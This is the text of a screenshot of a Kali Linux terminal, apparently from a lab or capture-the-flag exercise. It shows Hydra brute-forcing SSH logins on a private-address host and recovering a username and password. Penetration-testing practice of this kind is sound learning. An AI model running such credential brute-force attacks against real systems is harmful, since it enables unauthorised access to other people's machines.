 kali@kali: ~/192.168.5.108
File Actions Edit View Help
┌──(kali㉿kali)-[~/192.168.5.108]
└─$ hydra -L username -P passwd ssh://10.10.10.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-09 21:14:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 272 login tries (l:17/p:16), ~17 tries per task
[DATA] attacking ssh://10.10.10.129:22/
[22][ssh] host: 10.10.10.129   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-09 21:15:24
┌──(kali㉿kali)-[~/192.168.5.108]
└─$